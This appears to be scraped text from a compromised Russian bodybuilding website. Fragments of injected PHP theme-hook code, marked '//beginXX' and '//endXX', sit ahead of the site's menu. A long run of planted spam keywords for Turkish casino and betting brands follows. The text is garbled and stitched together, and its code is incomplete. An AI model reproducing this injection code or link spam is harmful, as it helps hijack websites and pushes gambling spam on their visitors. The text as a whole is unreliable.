
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
nigeria
sports
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
betting
betting
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘рабочие вес
Анализ 